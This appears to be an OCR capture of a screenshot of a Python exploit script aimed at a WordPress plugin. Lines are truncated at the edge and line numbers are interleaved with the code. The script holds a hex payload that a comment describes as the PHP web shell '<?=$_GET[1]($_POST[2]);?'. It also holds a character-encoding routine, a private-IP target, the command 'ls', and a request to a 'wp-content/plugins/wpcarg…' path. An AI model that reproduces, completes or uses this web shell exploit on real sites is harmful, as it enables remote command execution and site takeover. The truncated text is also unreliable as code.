
2
import
 binascii
3
import
 requests
4
5
# This is a magic string that when treated as pi
6
# algorithm, will cause <?=$_GET[1]($_POST[2]);?
7
payload = 
'2f49cf97546f2c24152b216712546f112e291
8
9
def
encode_character_code
(
c: 
int
):
10
return
'{:08b}'
.
format
(c).replace(
'0'
, 
'x'
)
11
12
text = 
''
.join([encode_character_code(c) 
for
 c 
i
13
14
destination_url = 
'http://172.22.2.18/'
15
cmd = 
'ls'
16
17
# With 1/11 scale, '1's will be encoded as singl
18
requests.get(
19
f"
{destination_url}
wp-content/plugins/wpcarg
20
)
21